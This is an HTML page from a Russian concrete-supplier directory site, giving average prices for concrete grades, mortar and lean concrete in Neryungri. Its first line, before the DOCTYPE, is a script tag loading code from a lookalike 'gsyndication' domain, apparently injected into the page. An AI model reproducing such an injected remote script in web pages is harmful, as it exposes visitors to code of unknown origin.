

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html
body_size: 11592
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить БЕТОН с доставкой в Нерюнгри от производителя: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить бетон и растворы с доставкой миксером от производителя в Нерюнгри. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<link rel="canonical" href="http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить БЕТОН с доставкой в Нерюнгри от производителя: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Нерюнгри. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<meta property="og:url" content="http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2018-10-13T17:32:26+00:00" />
	<meta property="article:modified_time" content="2019-06-16T02:27:56+00:00" />
	<meta property="og:image" content="http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html","url":"http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html","name":"Купить БЕТОН с доставкой в Нерюнгри от производителя: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"https://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html#primaryimage"},"image":{"@id":"http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html#primaryimage"},"thumbnailUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2018-10-13T17:32:26+00:00","dateModified":"2019-06-16T02:27:56+00:00","author":{"@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить бетон и растворы с доставкой миксером от производителя в Нерюнгри. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе.","breadcrumb":{"@id":"http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html#primaryimage","url":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"http://betonstroika.ru/yakutiya/kupit-beton-v-nerjungri.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить бетон и растворы в Нерюнгри"}]},{"@type":"WebSite","@id":"https://betonstroika.ru/#website","url":"https://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"http://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='http://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://betonstroika.ru/wp-json/wp/v2/posts/1122" /><link rel="alternate" type="application/json+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Fyakutiya%2Fkupit-beton-v-nerjungri.html" />
<link rel="alternate" type="text/xml+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Fyakutiya%2Fkupit-beton-v-nerjungri.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="http://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="http://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="http://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="http://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="http://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="http://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/yakutiya" itemprop="item"><span itemprop="name">Якутия</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить бетон и растворы в Нерюнгри</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%9D%D0%B5%D1%80%D1%8E%D0%BD%D0%B3%D1%80%D0%B8" title="Цены на товарный бетон в Нерюнгри">Цены на товарный бетон в Нерюнгри</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%9D%D0%B5%D1%80%D1%8E%D0%BD%D0%B3%D1%80%D0%B8" title="Компании по продаже бетона Нерюнгри">Компании по продаже бетона Нерюнгри</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Стоимость доставки бетона">Стоимость доставки бетона</a></li></ul></nav></div>
<p>Бетон &#8212; это особенно важный материал на стройках. Материал выпускается заводами в больших масштабах. В Нерюнгри на данный момент существует несколько компаний по доставке материала различных марок. Основные из них это: «Стройиндустрия», «ООО БЕТОН».</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%9D%D0%B5%D1%80%D1%8E%D0%BD%D0%B3%D1%80%D0%B8"></span>Цены на товарный бетон в Нерюнгри<span class="ez-toc-section-end"></span></h2>
<p>В этой таблице Вы можете ознакомиться с расценками на качественные бетонные смеси (области использования и мера измерения прочности). Цена зависит от марки, объема заказа,транспортировки материала. Уточните все у производителя напрямую по телефону.<br />
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Продукция (марка)</strong></p>
</td>
<td>
<p align="center"><strong>Основа</strong></p>
</td>
<td>
<p align="center"><strong>Цена за 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> БСГ B7.5 М100 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 100 р.</p>
</td>
</tr>
<tr>
<td> БСГ В10 М150 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B15 М200 F100 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 300 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 М250 F150 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 400 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 M250 F150 W4</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 450 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 610 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 710 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 700 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 050 р.</p>
</td>
</tr>
<tr>
<td> БСГ B35 М450 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B40 М500 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 300 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на керамзитобетон</strong></h3>
<p>Стоимость керамзитобетона зависит от марки применяемого цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-100</td>
<td>
<p align="center">3450 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-150</td>
<td>
<p align="center">3550 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-200</td>
<td>
<p align="center">3650 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-250</td>
<td>
<p align="center">3850 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на цементный раствор</strong></h3>
<p>Цементный раствор это смесь песка и цемента определенной марки.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Раствор M-100</td>
<td>
<p align="center">2700 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-150</td>
<td>
<p align="center">2800 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-200</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-250</td>
<td>
<p align="center">3050 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на тощий бетон</strong></h3>
<p>Тощим бетоном называют смесь где много щебня, песка и очень мало цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Стоимость 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> М-100 B7,5 Ж4 F50</td>
<td>
<p align="center">2850 р.</p>
</td>
</tr>
<tr>
<td> М-150 B12,5 Ж4 F50</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> М-200 B15 Ж4 F50</td>
<td>
<p align="center">3150 р.</p>
</td>
</tr>
</tbody>
</table></div>
<p>&nbsp;</p>
<blockquote><p>Стоимость растворов указана средняя и более точную информацию уточняйте у поставщиков напрямую. Цена у разных компаний может незначительно отличаться.</p></blockquote>
</p>
